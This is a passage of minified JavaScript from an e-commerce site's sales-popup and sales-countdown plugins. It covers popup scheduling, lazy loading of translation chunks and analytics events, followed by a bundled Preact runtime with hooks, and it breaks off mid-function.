0:M.items)!=null&&x.length&&I(h)}):I(h)});break}}}):e.forEach(h=>{y.current.dataSource[h.popupId]=h,m.addTeaser(h.popupId),m.addPopup(h.popupId),d(g=>g+1)}),()=>{T.cancelAllSchedule(),m.clearPopup(),m.clearTeaser()}),[e,T,t,n,I,m,o]);const K=re(()=>{const{dataSource:h,popupId:g,teaserId:k}=y.current||{},Y=h==null?void 0:h[g],{configs:N}=Y||{},z=N==null?void 0:N.configName;if(z===xe.BTN_CONFIG)((N==null?void 0:N[z])||{}).status&&m.addTeaser(g);else if(z===xe.FLOAT_CONFIG){const M=(N==null?void 0:N[z])||{};H[M.showTime]("close",g)}k===g?v(""):l(M=>{if(M<=y.current.popupIds.length-1)return M+1})},[H,m]),j=X(()=>y.current.dataSource[P]||{},[P,c]);return{dataSource:y.current.dataSource,effectivePopup:j.previewStep===nr.TEASER?{}:j,updateCursor:K,cursor:r,showPopup:j&&j.popupId,showTeaser:b.length>0,effectiveTeaserIds:b,updateTeaserId:R,removeTeaserId:ee}}const Rl=Le({}),Oe=Object.assign({"./translation/ar/default.json":()=>w(()=>import("./default-chunk-ee359e7c.js"),[]),"./translation/bg/default.json":()=>w(()=>import("./default-chunk-3ac5221f.js"),[]),"./translation/cs/default.json":()=>w(()=>import("./default-chunk-a0a2cfc6.js"),[]),"./translation/da/default.json":()=>w(()=>import("./default-chunk-5f498145.js"),[]),"./translation/de/default.json":()=>w(()=>import("./default-chunk-b589175a.js"),[]),"./translation/el/default.json":()=>w(()=>import("./default-chunk-8b1434a8.js"),[]),"./translation/en/default.json":()=>w(()=>import("./default-chunk-a3cc7bb9.js"),[]),"./translation/es/default.json":()=>w(()=>import("./default-chunk-72d67f50.js"),[]),"./translation/et/default.json":()=>w(()=>import("./default-chunk-9ade4fdc.js"),[]),"./translation/fi/default.json":()=>w(()=>import("./default-chunk-b036dc74.js"),[]),"./translation/fr/default.json":()=>w(()=>import("./default-chunk-d8f4bf5f.js"),[]),"./translation/hi/default.json":()=>w(()=>import("./default-chunk-a4baa35a.js"),[]),"./translation/hr/default.json":()=>w(()=>import("./default-chunk-0318ccea.js"),[]),"./translation/hu/default.json":()=>w(()=>import("./default-chunk-c1e33618.js"),[]),"./translation/id/default.json":()=>w(()=>import("./default-chunk-7b257a2a.js"),[]),"./translation/it/default.json":()=>w(()=>import("./default-chunk-b206120b.js"),[]),"./translation/ja/default.json":()=>w(()=>import("./default-chunk-5f318038.js"),[]),"./translation/ko/default.json":()=>w(()=>import("./default-chunk-a214f51e.js"),[]),"./translation/lt/default.json":()=>w(()=>import("./default-chunk-2ca8a124.js"),[]),"./translation/lv/default.json":()=>w(()=>import("./default-chunk-b51d0599.js"),[]),"./translation/ms/default.json":()=>w(()=>import("./default-chunk-9b10c73d.js"),[]),"./translation/nb/default.json":()=>w(()=>import("./default-chunk-c4f725e7.js"),[]),"./translation/nl/default.json":()=>w(()=>import("./default-chunk-77455347.js"),[]),"./translation/pl/default.json":()=>w(()=>import("./default-chunk-55028ab1.js"),[]),"./translation/pt-pt/default.json":()=>w(()=>import("./default-chunk-66f55fbc.js"),[]),"./translation/pt/default.json":()=>w(()=>import("./default-chunk-d106f8b0.js"),[]),"./translation/ro/default.json":()=>w(()=>import("./default-chunk-c4021258.js"),[]),"./translation/ru/default.json":()=>w(()=>import("./default-chunk-7e95d29a.js"),[]),"./translation/sk/default.json":()=>w(()=>import("./default-chunk-ea622bb1.js"),[]),"./translation/sl/default.json":()=>w(()=>import("./default-chunk-58a115c9.js"),[]),"./translation/sv/default.json":()=>w(()=>import("./default-chunk-2e791b63.js"),[]),"./translation/th/default.json":()=>w(()=>import("./default-chunk-e9322941.js"),[]),"./translation/tr/default.json":()=>w(()=>import("./default-chunk-496f6bbd.js"),[]),"./translation/vi/default.json":()=>w(()=>import("./default-chunk-699552e3.js"),[]),"./translation/zh-hans-cn/default.json":()=>w(()=>import("./default-chunk-e1439155.js"),[]),"./translation/zh-hant-tw/default.json":()=>w(()=>import("./default-chunk-29d111a2.js"),[])}),Nl="en",Ml=({children:e})=>{const[t,n]=ne(null),{locale:o}=xr();return no(()=>{var l;let r=`./translation/${o}/default.json`;typeof Oe[r]!="function"&&(r=`./translation/${Nl}/default.json`),typeof Oe[r]=="function"?(l=Oe[r])==null||l.call(Oe).then(({default:i})=>{n(i!=null?i:{})}).catch(()=>{n({})}):n({})},[o]),t?J(Rl.Provider,{value:{locale:o,localeResource:t},children:e}):null},Co="sales-popup-plugin",Ao=({data:e,isMobile:t,isPreview:n,isOpen:o,language:r,appearType:l})=>{var M;const{effectivePopup:i,updateCursor:u,dataSource:c,showPopup:d,showTeaser:_,effectiveTeaserIds:v,updateTeaserId:b,removeTeaserId:E}=Ll({data:e,isMobile:t,useScheduler:l===me.POPUP&&!n}),y=ar(),P=or(),T=n?t:P,{popType:R,popupId:m,value:ee,stopType:H}=X(()=>{const x=(i==null?void 0:i[We[i==null?void 0:i.popType]])||{};return{popupId:i==null?void 0:i.popupId,popType:i==null?void 0:i.popType,stopType:x==null?void 0:x.stopType,value:{nodeId:`${Co}-${i==null?void 0:i.popupId}`,popupInfo:i||{},data:x||{},isMobile:n?T:P,isPreview:n,isOpen:o,language:r,isSizeMobile:T}}},[i,T,o,n,r]),I=typeof((M=y==null?void 0:y.current)==null?void 0:M.closePreview)=="function",K=re(()=>{I&&y.current.closePreview()},[y,I]),j=re(()=>{ul(m,R)},[R,m]),h=re(()=>{n||(j(),u==null||u(),qo(m,R)&&E(m)),K==null||K()},[n,K,j,u,m,R,E]),g=re(({email:x,phone:Ee})=>{n||(he({...ve.submitButton,activity_id:m}),he({...ve.submitSubscribe,activity_id:m,input_box_val:x||Ee}),sl(m,R),j())},[n,j,R,m]);He(()=>{!n&&m&&he({...ve.view,activity_id:m,page_id:ye}),H===Jn.SPECIFIED_NUMBER_OF_TIMES&&!n&&dl(m,R)},[n,R,m,H]);const k=X(()=>l===me.POPUP?Bn(()=>w(()=>import("./index-chunk-e261fbdd.js"),["index-chunk-e261fbdd.js","assets/global.5f1f44ae" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-568f8d5b.js"])):null,[l]),Y=X(()=>l===me.SIDE_POPUP?Bn(()=>w(()=>import("./index-chunk-c7c616a1.js"),["index-chunk-c7c616a1.js","assets/global.5f1f44ae" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-568f8d5b.js","Portal-chunk-116d2cf1.js"])):null,[l]),N=X(()=>_?Bn(()=>w(()=>import("./index-chunk-96e03464.js"),["index-chunk-96e03464.js","assets/index.8a0c8507" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-568f8d5b.js","WheelRotorLeftPointer.module-chunk-ac7ae64b.js","assets/WheelRotorLeftPointer.27a0fcd1" + (document.dir === 'rtl' ?'-rtl':'') +".css","CloseNoBgIcon-chunk-2fe44d76.js","Portal-chunk-116d2cf1.js"])):null,[_]),z=m?`${Co}-${m}`:void 0;return d||_?J(Go.Provider,{value:ee,children:J(Ar,{locale:r,storeCurrency:i==null?void 0:i.currency,children:J(Ml,{children:[l===me.POPUP?J(k,{onClose:h,onSuccess:g,arrowClosePreview:I,nodeId:z}):J(Y,{onClose:h,onSuccess:g,arrowClosePreview:I,nodeId:z}),_||n?v==null?void 0:v.map(x=>J(N,{data:c[x],nodeId:x,isMobile:T,isPreview:n,hidden:m===x,onClick:()=>{n||(he({...ve.teaserClick,activity_id:x,page_id:ye}),b(x))},onClose:()=>{n||(he({...ve.teaserClose,activity_id:x,page_id:ye}),E(x))},report:{view:()=>{n||he({...ve.teaserView,activity_id:x,page_id:ye})}}},x)):null]})})}):null};let Lo=!1;const Dl=Xr({formatter:({settings:e})=>{const{type_body_font_family:t,type_body_font_weight:n,type_title_font_family:o,type_title_font_weight:r}=e||{};return{type_body_font_family:t,type_body_font_weight:n,type_title_font_family:o,type_title_font_weight:r}},root:document.body,prefix:"plugin_popup_"}),Fl=()=>{X(()=>{if(!Lo){Lo=!0;const e=document.createElement("style");e.dataset.pluginName="sales-popup-plugin-style",e.textContent=`:root{${Dl}}`,document.head.appendChild(e)}},[])},Vl=(e,t)=>{const n=[],o=[];return Zn(e)&&(t?e.forEach(r=>{const{popup:l}=r||{};l!=null&&l.popupId||(l.popupId="preview-id-1");const{popType:i}=l||{};if(i===q.PRODUCTS_FEATURED||i===q.MARKETING_NOTICE)n.push(l);else{const{popShowType:u}=(l==null?void 0:l[We[i]])||{};u===De.HANG_DISCOUNT_CODE||u===De.HANG_SUBSCRIBE_TYPE?o.push(l):n.push(l)}}):e.forEach(r=>{var v;const{popup:l}=r||{},{popupId:i,popType:u,targetUser:c,pushFrequency:d,configs:_}=l||{};if(u===q.PRODUCTS_FEATURED||u===q.MARKETING_NOTICE)cl(i,u,c)&&!So(i,u,d!=null?d:ke.ONE_DAY)&&n.push(l);else{const{stopType:b,stopNum:E,popShowType:y}=(l==null?void 0:l[We[u]])||{},P=_l(i,u,b,E),T=So(i,u,d),m=((v=_==null?void 0:_.btnConfig)==null?void 0:v.status)&&!qo(i,u);(!T||m)&&!P&&(y===De.HANG_DISCOUNT_CODE||y===De.HANG_SUBSCRIBE_TYPE?o.push({...l,isVisibled:T}):n.push({...l,isVisibled:T}))}})),{popups:n,sidePopups:o}},$l=({options:e})=>{const{salesToolsDetails:t,isPreview:n,...o}=e.salesPopupInfo||{},{popups:r,sidePopups:l}=X(()=>Vl(t,n),[t,n]);return Fl(),J(qn,{children:[Zn(r)?J(Ao,{data:r,isPreview:n,...o,appearType:me.POPUP}):null,Zn(l)?J(Ao,{data:l,isPreview:n,...o,appearType:me.SIDE_POPUP}):null]})};export{$l as A,Jl as B,lr as C,Rl as L,Sl as S,xl as T,Wl as W,tl as _,xe as a,ve as b,el as c,Tl as d,J as e,Tr as f,Gl as g,he as h,Qn as i,Kl as j,ql as k,jl as l,xr as m,Bl as n,Ol as p,Pl as r,Yl as s,Zl as u,Bn as w,zl as x};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101104003131/sales-countdown-plugin/App-chunk-be4d934f.js
body_size: 12697
content:
import{_ as h,c as ht,a as vt,b as yt}from"./index-7b96e4cf.js";function he(e,t){(t==null||t>e.length)&&(t=e.length);for(var n=0,o=new Array(t);n<t;n++)o[n]=e[n];return o}function gt(e,t){if(!!e){if(typeof e=="string")return he(e,t);var n=Object.prototype.toString.call(e).slice(8,-1);if(n==="Object"&&e.constructor&&(n=e.constructor.name),n==="Map"||n==="Set")return Array.from(e);if(n==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n))return he(e,t)}}function bt(e){if(Array.isArray(e))return e}function Tt(e,t){var n=e==null?null:typeof Symbol<"u"&&e[Symbol.iterator]||e["@@iterator"];if(n!=null){var o=[],_=!0,r=!1,i,s;try{for(n=n.call(e);!(_=(i=n.next()).done)&&(o.push(i.value),!(t&&o.length===t));_=!0);}catch(c){r=!0,s=c}finally{try{!_&&n.return!=null&&n.return()}finally{if(r)throw s}}return o}}function Et(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}function Nt(e,t){return bt(e)||Tt(e,t)||gt(e,t)||Et()}var _e,d,Fe,z,ve,We,te={},Be=[],Ot=/acit|ex(?:s|g|n|p|$)|rph|grid|ows|mnc|ntw|ine[ch]|zoo|^ord|itera/i;function I(e,t){for(var n in t)e[n]=t[n];return e}function qe(e){var t=e.parentNode;t&&t.removeChild(e)}function P(e,t,n){var o,_,r,i={};for(r in t)r=="key"?o=t[r]:r=="ref"?_=t[r]:i[r]=t[r];if(arguments.length>2&&(i.children=arguments.length>3?_e.call(arguments,2):n),typeof e=="function"&&e.defaultProps!=null)for(r in e.defaultProps)i[r]===void 0&&(i[r]=e.defaultProps[r]);return Q(e,i,o,_,null)}function Q(e,t,n,o,_){var r={type:e,props:t,key:n,ref:o,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:_==null?++Fe:_};return _==null&&d.vnode!=null&&d.vnode(r),r}function R(e){return e.children}function $(e,t){this.props=e,this.context=t}function F(e,t){if(t==null)return e.__?F(e.__,e.__.__k.indexOf(e)+1):null;for(var n;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null)return n.__e;return typeof e.type=="function"?F(e):null}function ze(e){var t,n;if((e=e.__)!=null&&e.__c!=null){for(e.__e=e.__c.base=null,t=0;t<e.__k.length;t++)if((n=e.__k[t])!=null&&n.__e!=null){e.__e=e.__c.base=n.__e;break}return ze(e)}}function ue(e){(!e.__d&&(e.__d=!0)&&z.push(e)&&!ne.__r++||ve!==d.debounceRendering)&&((ve=d.debounceRendering)||setTimeout)(ne)}function ne(){for(var e;ne.__r=z.length;)e=z.sort(function(t,n){return t.__v.__b-n.__v.__b}),z=[],e.some(function(t){var n,o,_,r,i,s;t.__d&&(i=(r=(n=t).__v).__e,(s=n.__P)&&(o=[],(_=I({},r)).__v=r.__v+1,fe(s,r,_,n.__n,s.ownerSVGElement!==void 0,r.__h!=null?[i]:null,o,i==null?F(r):i,r.__h),Ke(o,r),r.__e!=i&&ze(r)))})}function Ge(e,t,n,o,_,r,i,s,c,f){var l,v,u,a,m,C,y,T=o&&o.__k||Be,S=T.length;for(n.__k=[],l=0;l<t.length;l++)if((a=n.__k[l]=(a=t[l])==null||typeof a=="boolean"?null:typeof a=="string"||typeof a=="number"||typeof a=="bigint"?Q(null,a,null,null,a):Array.isArray(a)?Q(R,{children:a},null,null,null):a.__b>0?Q(a.type,a.props,a.key,null,a.__v):a)!=null){if(a.__=n,a.__b=n.__b+1,(u=T[l])===null||u&&a.key==u.key&&a.type===u.type)T[l]=void 0;else for(v=0;v<S;v++){if((u=T[v])&&a.key==u.key&&a.type===u.type){T[v]=void 0;break}u=null}fe(e,a,u=u||te,_,r,i,s,c,f),m=a.__e,(v=a.ref)&&u.ref!=v&&(y||(y=[]),u.ref&&y.push(u.ref,null,a),y.push(v,a.__c||m,a)),m!=null?(C==null&&(C=m),typeof a.type=="function"&&a.__k===u.__k?a.__d=c=Ye(a,c,e):c=Ze(e,a,u,T,m,c),typeof n.type=="function"&&(n.__d=c)):c&&u.__e==c&&c.parentNode!=e&&(c=F(u))}for(n.__e=C,l=S;l--;)T[l]!=null&&(typeof n.type=="function"&&T[l].__e!=null&&T[l].__e==n.__d&&(n.__d=F(o,l+1)),Qe(T[l],T[l]));if(y)for(l=0;l<y.length;l++)Je(y[l],y[++l],y[++l])}function Ye(e,t,n){for(var o,_=e.__k,r=0;_&&r<_.length;r++)(o=_[r])&&(o.__=e,t=typeof o.type=="function"?Ye(o,t,n):Ze(n,o,o,_,o.__e,t));return t}function oe(e,t){return t=t||[],e==null||typeof e=="boolean"||(Array.isArray(e)?e.some(function(n){oe(n,t)}):t.push(e)),t}function Ze(e,t,n,o,_,r){var i,s,c;if(t.__d!==void 0)i=t.__d,t.__d=void 0;else if(n==null||_!=r||_.parentNode==null)e:if(r==null||r.parentNode!==e)e.appendChild(_),i=null;else{for(s=r,c=0;(s=s.nextSibling)&&c<o.length;c+=2)if(s==_)break e;e.insertBefore(_,r),i=r}return i!==void 0?i:_.nextSibling}function Pt(e,t,n,o,_){var r;for(r in n)r==="children"||r==="key"||r in t||re(e,r,null,n[r],o);for(r in t)_&&typeof t[r]!="function"||r==="children"||r==="key"||r==="value"||r==="checked"||n[r]===t[r]||re(e,r,t[r],n[r],o)}function ye(e,t,n){t[0]==="-"?e.setProperty(t,n):e[t]=n==null?"":typeof n!="number"||Ot.test(t)?n:n+"px"}function re(e,t,n,o,_){var r;e:if(t==="style")if(typeof n=="string")e.style.cssText=n;else{if(typeof o=="string"&&(e.style.cssText=o=""),o)for(t in o)n&&t in n||ye(e.style,t,"");if(n)for(t in n)o&&n[t]===o[t]||ye(e.style,t,n[t])}else if(t[0]==="o"&&t[1]==="n")r=t!==(t=t.replace(/Capture$/,"")),t=t.toLowerCase()in e?t.toLowerCase().slice(2):t.slice(2),e.l||(e.l={}),e.l[t+r]=n,n?o||e.addEventListener(t,r?be:ge,r):e.removeEventListener(t,r?be:ge,r);else if(t!=="dangerouslySetInnerHTML"){if(_)t=t.replace(/xlink(H|:h)/,"h").replace(/sName$/,"s");else if(t!=="href"&&t!=="list"&&t!=="form"&&t!=="tabIndex"&&t!=="download"&&t in e)try{e[t]=n==null?"":n;break e}catch(i){}typeof n=="function"||(n!=null&&(n!==!1||t[0]==="a"&&t[1]==="r")?e.setAttribute(t,n):e.removeAttribute(t))}}function ge(e){this.l[e.type+!1](d.event?d.event(e):e)}function be(e){this.l[e.type+!0](d.event?d.event(e):e)}function fe(e,t,n,o,_,r,i,s,c){var f,l,v,u,a,m,C,y,T,S,g,j,k,N=t.type;if(t.constructor!==void 0)return null;n.__h!=null&&(c=n.__h,s=t.__e=n.__e,t.__h=null,r=[s]),(f=d.__b)&&f(t);try{e:if(typeof N=="function"){if(y=t.props,T=(f=N.contextType)&&o[f.__c],S=f?T?T.props.value:f.__:o,n.__c?C=(l=t.__c=n.__c).__=l.__E:("prototype"in N&&N.prototype.render?t.__c=l=new N(y,S):(t.__c=l=new $(y,S),l.constructor=N,l.render=At),T&&T.sub(l),l.props=y,l.state||(l.state={}),l.context=S,l.__n=o,v=l.__d=!0,l.__h=[]),l.__s==null&&(l.__s=l.state),N.getDerivedStateFromProps!=null&&(l.__s==l.state&&(l.__s=I({},l.__s)),I(l.__s,N.getDerivedStateFromProps(y,l.__s))),u=l.props,a=l.state,v)N.getDerivedStateFromProps==null&&l.componentWillMount!=null&&l.componentWillMount(),l.componentDidMount!=null&&l.__h.push(l.componentDidMount);else{if(N.getDerivedStateFromProps==null&&y!==u&&l.componentWillReceiveProps!=null&&l.componentWillReceiveProps(y,S),!l.__e&&l.shouldComponentUpdate!=null&&l.shouldComponentUpdate(y,l.__s,S)===!1||t.__v===n.__v){l.props=y,l.state=l.__s,t.__v!==n.__v&&(l.__d=!1),l.__v=t,t.__e=n.__e,t.__k=n.__k,t.__k.forEach(function(L){L&&(L.__=t)}),l.__h.length&&i.push(l);break e}l.componentWillUpdate!=null&&l.componentWillUpdate(y,l.__s,S),l.componentDidUpdate!=null&&l.__h.push(function(){l.componentDidUpdate(u,a,m)})}if(l.context=S,l.props=y,l.__v=t,l.__P=e,g=d.__r,j=0,"prototype"in N&&N.prototype.render)l.state=l.__s,l.__d=!1,g&&g(t),f=l.render(l.props,l.state,l.context);else do l.__d=!1,g&&g(t),f=l.render(l.props,l.state,l.context),l.state=l.__s;while(l.__d&&++j<25);l.state=l.__s,l.getChildContext!=null&&(o=I(I({},o),l.getChildContext())),v||l.getSnapshotBeforeUpdate==null||(m=l.getSnapshotBeforeUpdate(u,a)),k=f!=null&&f.type===R&&f.key==null?f.props.children:f,Ge(e,Array.isArray(k)?k:[k],t,n,o,_,r,i,s,c),l.base=t.__e,t.__h=null,l.__h.length&&i.push(l),C&&(l.__E=l.__=null),l.__e=!1}else r==null&&t.__v===n.__v?(t.__k=n.__k,t.__e=n.__e):t.__e=St(n.__e,t,n,o,_,r,i,c);(f=d.diffed)&&f(t)}catch(L){t.__v=null,(c||r!=null)&&(t.__e=s,t.__h=!!c,r[r.indexOf(s)]=null),d.__e(L,t,n)}}function Ke(e,t){d.__c&&d.__c(t,e),e.some(function(n){try{e=n.__h,n.__h=[],e.some(function(o){o.call(n)})}catch(o){d.__e(o,n.__v)}})}function St(e,t,n,o,_,r,i,s){var c,f,l,v=n.props,u=t.props,a=t.type,m=0;if(a==="svg"&&(_=!0),r!=null){for(;m<r.length;m++)if((c=r[m])&&"setAttribute"in c==!!a&&(a?c.localName===a:c.nodeType===3)){e=c,r[m]=null;break}}if(e==null){if(a===null)return document.createTextNode(u);e=_?document.createElementNS("http://www.w3.org/2000/svg",a):document.createElement(a,u.is&&u),r=null,s=!1}if(a===null)v===u||s&&e.data===u||(e.data=u);else{if(r=r&&_e.call(e.childNodes),f=(v=n.props||te).dangerouslySetInnerHTML,l=u.dangerouslySetInnerHTML,!s){if(r!=null)for(v={},m=0;m<e.attributes.length;m++)v[e.attributes[m].name]=e.attributes[m].value;(l||f)&&(l&&(f&&l.__html==f.__html||l.__html===e.innerHTML)||(e.innerHTML=l&&l.__html||""))}if(Pt(e,u,v,_,s),l)t.__k=[];else if(m=t.props.children,Ge(e,Array.isArray(m)?m:[m],t,n,o,_&&a!=="foreignObject",r,i,r?r[0]:n.__k&&F(n,0),s),r!=null)for(m=r.length;m--;)r[m]!=null&&qe(r[m]);s||("value"in u&&(m=u.value)!==void 0&&(m!==e.value||a==="progress"&&!m||a==="option"&&m!==v.value)&&re(e,"value",m,v.value,!1),"checked"in u&&(m=u.checked)!==void 0&&m!==e.checked&&re(e,"checked",m,v.checked,!1))}return e}function Je(e,t,n){try{typeof e=="function"?e(t):e.current=t}catch(o){d.__e(o,n)}}function Qe(e,t,n){var o,_;if(d.unmount&&d.unmount(e),(o=e.ref)&&(o.current&&o.current!==e.__e||Je(o,null,t)),(o=e.__c)!=null){if(o.componentWillUnmount)try{o.componentWillUnmount()}catch(r){d.__e(r,t)}o.base=o.__P=null}if(o=e.__k)for(_=0;_<o.length;_++)o[_]&&Qe(o[_],t,typeof e.type!="function");n||e.__e==null||qe(e.__e),e.__e=e.__d=void 0}function At(e,t,n){return this.constructor(e,n)}function Te(e,t,n){var o,_,r;d.__&&d.__(e,t),_=(o=typeof n=="function")?null:n&&n.__k||t.__k,r=[],fe(t,e=(!o&&n||t).__k=P(R,null,[e]),_||te,te,t.ownerSVGElement!==void 0,!o&&n?[n]:_?null:t.firstChild?_e.call(t.childNodes):null,r,!o&&n?n:_?_.__e:t.firstChild,o),Ke(r,e)}function Ct(e,t){var n={__c:t="__cC"+We++,__:e,Consumer:function(o,_){return o.children(_)},Provider:function(o){var _,r;return this.getChildContext||(_=[],(r={})[t]=this,this.getChildContext=function(){return r},this.shouldComponentUpdate=function(i){this.props.value!==i.value&&_.some(ue)},this.sub=function(i){_.push(i);var s=i.componentWillUnmount;i.componentWillUnmount=function(){_.splice(_.indexOf(i),1),s&&s.call(i)}}),o.children}};return n.Provider.__=n.Consumer.contextType=n}_e=Be.slice,d={__e:function(e,t,n,o){for(var _,r,i;t=t.__;)if((_=t.__c)&&!_.__)try{if((r=_.constructor)&&r.getDerivedStateFromError!=null&&(_.setState(r.getDerivedStateFromError(e)),i=_.__d),_.componentDidCatch!=null&&(_.componentDidCatch(e,o||{}),i=_.__d),i)return _.__E=_}catch(s){e=s}throw e}},Fe=0,$.prototype.setState=function(e,t){var n;n=this.__s!=null&&this.__s!==this.state?this.__s:this.__s=I({},this.state),typeof e=="function"&&(e=e(I({},n),this.props)),e&&I(n,e),e!=null&&this.__v&&(t&&this.__h.push(t),ue(this))},$.prototype.forceUpdate=function(e){this.__v&&(this.__e=!0,e&&this.__h.push(e),ue(this))},$.prototype.render=R,z=[],ne.__r=0,We=0;var xt=typeof global=="object"&&global&&global.Object===Object&&global;const kt=xt;var Lt=typeof self=="object"&&self&&self.Object===Object&&self,Rt=kt||Lt||Function("return this")();const Xe=Rt;var $t=Xe.Symbol;const W=$t;var et=Object.prototype,jt=et.hasOwnProperty,It=et.toString,q=W?W.toStringTag:void 0;function wt(e){var t=jt.call(e,q),n=e[q];try{e[q]=void 0;var o=!0}catch(r){}var _=It.call(e);return o&&(t?e[q]=n:delete e[q]),_}var Mt=Object.prototype,Ht=Mt.toString;function Vt(e){return Ht.call(e)}var Ut="[object Null]",Dt="[object Undefined]",Ee=W?W.toStringTag:void 0;function Ft(e){return e==null?e===void 0?Dt:Ut:Ee&&Ee in Object(e)?wt(e):Vt(e)}function Wt(e){return e!=null&&typeof e=="object"}var Bt=Array.isArray;const qt=Bt;var B,O,le,Ne,G=0,tt=[],X=[],Oe=d.__b,Pe=d.__r,Se=d.diffed,Ae=d.__c,Ce=d.unmount;function K(e,t){d.__h&&d.__h(O,e,G||t),G=0;var n=O.__H||(O.__H={__:[],__h:[]});return e>=n.__.length&&n.__.push({__V:X}),n.__[e]}function H(e){return G=1,zt(ot,e)}function zt(e,t,n){var o=K(B++,2);if(o.t=e,!o.__c&&(o.__=[n?n(t):ot(void 0,t),function(r){var i=o.__N?o.__N[0]:o.__[0],s=o.t(i,r);i!==s&&(o.__N=[s,o.__[1]],o.__c.setState({}))}],o.__c=O,!o.__c.u)){o.__c.__H.u=!0;var _=o.__c.shouldComponentUpdate;o.__c.shouldComponentUpdate=function(r,i,s){var c=o.__c.__H.__.filter(function(f){return f.__c});return(c.every(function(f){return!f.__N})||!c.every(function(f){if(!f.__N)return!0;var l=f.__[0];return f.__=f.__N,f.__N=void 0,l===f.__[0]}))&&(!_||_(r,i,s))}}return o.__N||o.__}function V(e,t){var n=K(B++,3);!d.__s&&me(n.__H,t)&&(n.__=e,n.o=t,O.__H.__h.push(n))}function Gt(e,t){var n=K(B++,4);!d.__s&&me(n.__H,t)&&(n.__=e,n.o=t,O.__h.push(n))}function nt(e){return G=5,U(function(){return{current:e}},[])}function U(e,t){var n=K(B++,7);return me(n.__H,t)?(n.__V=e(),n.o=t,n.__h=e,n.__V):n.__}function pe(e,t){return G=8,U(function(){return e},t)}function Yt(e){var t=O.context[e.__c],n=K(B++,9);return n.c=e,t?(n.__==null&&(n.__=!0,t.sub(O)),t.props.value):e.__}function Zt(){for(var e;e=tt.shift();)if(e.__P&&e.__H)try{e.__H.__h.forEach(ee),e.__H.__h.forEach(de),e.__H.__h=[]}catch(t){e.__H.__h=[],d.__e(t,e.__v)}}d.__b=function(e){O=null,Oe&&Oe(e)},d.__r=function(e){Pe&&Pe(e),B=0;var t=(O=e.__c).__H;t&&(le===O?(t.__h=[],O.__h=[],t.__.forEach(function(n){n.__N&&(n.__=n.__N),n.__V=X,n.__N=n.o=void 0})):(t.__h.forEach(ee),t.__h.forEach(de),t.__h=[])),le=O},d.diffed=function(e){Se&&Se(e);var t=e.__c;t&&t.__H&&(t.__H.__h.length&&(tt.push(t)!==1&&Ne===d.requestAnimationFrame||((Ne=d.requestAnimationFrame)||function(n){var o,_=function(){clearTimeout(r),xe&&cancelAnimationFrame(o),setTimeout(n)},r=setTimeout(_,100);xe&&(o=requestAnimationFrame(_))})(Zt)),t.__H.__.forEach(function(n){n.o&&(n.__H=n.o),n.__V!==X&&(n.__=n.__V),n.o=void 0,n.__V=X})),le=O=null},d.__c=function(e,t){t.some(function(n){try{n.__h.forEach(ee),n.__h=n.__h.filter(function(o){return!o.__||de(o)})}catch(o){t.some(function(_){_.__h&&(_.__h=[])}),t=[],d.__e(o,n.__v)}}),Ae&&Ae(e,t)},d.unmount=function(e){Ce&&Ce(e);var t,n=e.__c;n&&n.__H&&(n.__H.__.forEach(function(o){try{ee(o)}catch(_){t=_}}),t&&d.__e(t,n.__v))};var xe=typeof requestAnimationFrame=="function";function ee(e){var t=O,n=e.__c;typeof n=="function"&&(e.__c=void 0,n()),O=t}function de(e){var t=O;e.__c=e.__(),O=t}function me(e,t){return!e||e.length!==t.length||t.some(function(n,o){return n!==e[o]})}function ot(e,t){return typeof t=="function"?t(e):t}var Kt=0;function p(e,t,n,o,_){var r,i,s={};for(i in t)i=="ref"?r=t[i]:s[i]=t[i];var c={type:e,props:s,key:n,ref:r,__k:null,__:null,__b:0,__e:null,__d:void 0,__c:null,__h:null,constructor:void 0,__v:--Kt,__source:_,__self:o};if(typeof e=="function"&&(r=e.defaultProps))for(i in r)s[i]===void 0&&(s[i]=r[i]);return d.vnode&&d.vnode(c),c}function Jt(e,t){for(var n in t)e[n]=t[n];return e}function ke(e,t){for(var n in e)if(n!=="__source"&&!(n in t))return!0;for(var o in t)if(o!=="__source"&&e[o]!==t[o])return!0;return!1}function Le(e){this.props=e}(Le.prototype=new $).isPureReactComponent=!0,Le.prototype.shouldComponentUpdate=function(e,t){return ke(this.props,e)||ke(this.state,t)};var Re=d.__b;d.__b=function(e){e.type&&e.type.__f&&e.ref&&(e.props.ref=e.ref,e.ref=null),Re&&Re(e)};var Qt=d.__e;d.__e=function(e,t,n,o){if(e.then){for(var _,r=t;r=r.__;)if((_=r.__c)&&_.__c)return t.__e==null&&(t.__e=n.__e,t.__k=n.__k),_.__c(e,t)}Qt(e,t,n,o)};var $e=d.unmount;function se(){this.__u=0,this.t=null,this.__b=null}function rt(e){var t=e.__.__c;return t&&t.__a&&t.__a(e)}function J(){this.u=null,this.o=null}d.unmount=function(e){var t=e.__c;t&&t.__R&&t.__R(),t&&e.__h===!0&&(e.type=null),$e&&$e(e)},(se.prototype=new $).__c=function(e,t){var n=t.__c,o=this;o.t==null&&(o.t=[]),o.t.push(n);var _=rt(o.__v),r=!1,i=function(){r||(r=!0,n.__R=null,_?_(s):s())};n.__R=i;var s=function(){if(!--o.__u){if(o.state.__a){var f=o.state.__a;o.__v.__k[0]=function v(u,a,m){return u&&(u.__v=null,u.__k=u.__k&&u.__k.map(function(C){return v(C,a,m)}),u.__c&&u.__c.__P===a&&(u.__e&&m.insertBefore(u.__e,u.__d),u.__c.__e=!0,u.__c.__P=m)),u}(f,f.__c.__P,f.__c.__O)}var l;for(o.setState({__a:o.__b=null});l=o.t.pop();)l.forceUpdate()}},c=t.__h===!0;o.__u++||c||o.setState({__a:o.__b=o.__v.__k[0]}),e.then(i,i)},se.prototype.componentWillUnmount=function(){this.t=[]},se.prototype.render=function(e,t){if(this.__b){if(this.__v.__k){var n=document.createElement("div"),o=this.__v.__k[0].__c;this.__v.__k[0]=function r(i,s,c){return i&&(i.__c&&i.__c.__H&&(i.__c.__H.__.forEach(function(f){typeof 